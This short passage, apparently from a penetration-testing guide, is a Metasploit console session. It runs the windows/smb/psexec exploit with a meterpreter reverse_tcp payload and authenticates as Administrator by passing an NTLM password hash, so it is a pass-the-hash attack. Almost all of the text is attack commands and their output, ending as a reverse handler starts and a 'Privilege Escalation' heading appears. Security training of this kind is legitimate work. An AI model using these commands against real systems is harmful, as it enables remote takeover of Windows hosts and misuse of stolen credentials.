 msf> use windows/smb/psexec
msf exploit(psexec)> set PAYLOAD windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec)> set LHOST 192.168.1.1
LHOST => 192.168.1.1
msf exploit(psexec)> set LPORT 443
LPORT => 443
msf exploit(psexec)> set RHOST 192.168.1.1
RHOST => 192.168.1.1
. . . SNIP . . .
msf exploit(psexec)> set SMBPass
aad3b435b51404eeaad3b435b51404ee:b75989f65d1e04af7625ed712ac36c29
SMBPass => aad3b435b51404eeaad3b435b51404ee:b75989f65d1e04af7625ed712ac36c29
msf exploit(psexec)> exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'Administrator'...
• Privilege Escalation
 